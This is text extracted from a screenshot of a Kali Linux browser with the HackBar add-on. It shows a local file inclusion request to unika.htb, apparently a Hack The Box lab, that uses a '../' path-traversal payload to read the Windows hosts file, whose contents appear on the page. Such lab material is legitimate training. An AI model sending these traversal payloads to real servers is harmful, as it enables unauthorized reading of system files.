 unika.htb/index.php?page=../../../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file
to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first
host name. # The IP address and the host name should be separated by at least one # space. # # Additionally
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97
38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost #
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://unika.htb/index.php?page=../../../../../../../../../../windows/system32/drivers/etc/hosts
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All